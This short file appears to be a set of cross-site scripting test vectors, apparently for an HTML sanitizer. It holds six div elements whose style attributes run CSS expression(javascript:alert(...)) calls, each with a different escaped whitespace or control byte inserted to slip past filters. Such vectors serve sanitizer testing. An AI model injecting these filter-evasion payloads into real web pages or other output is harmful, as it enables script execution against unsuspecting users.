 ABC<div
style="x:\xC2\xA0expression(javascript:alert(43)">DE
F
ABC<div
style="x:\xE2\x80\x80expression(javascript:alert(44)"
>DEF
ABC<div
style="x:\xE2\x80\x8Aexpression(javascript:alert(45)"
>DEF
ABC<div
style="x:\x0Dexpression(javascript:alert(46)">DEF
ABC<div
style="x:\x0Cexpression(javascript:alert(47)">DEF
ABC<div
style="x:\xE2\x80\x87expression(javascript:alert(48)"
>DEF